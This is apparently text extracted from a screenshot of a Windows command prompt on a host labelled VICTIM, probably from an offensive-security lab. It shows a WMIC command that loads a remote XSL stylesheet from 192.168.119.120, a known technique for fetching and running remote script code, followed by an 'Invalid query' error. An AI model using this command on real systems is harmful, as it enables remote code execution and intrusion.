 C:\Windows\System32\cmd.exe
c:\Tools>wmic process get brief /format:"http://192.168.119.120/test.xsl"
Node - VICTIM
ERROR:
Description = Invalid query
  process get brief /format:"http://192.168.119.120/test.xsl"VICTIMroot\cimv2root\cliIMPERSONATEPKTPRIVACYms_409ENABLEOF
FN/AOFFOFFSTDOUTSTDOUTN/AON0x80041017Invalid query
WMI
c:\Tools>
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
c:\Tools>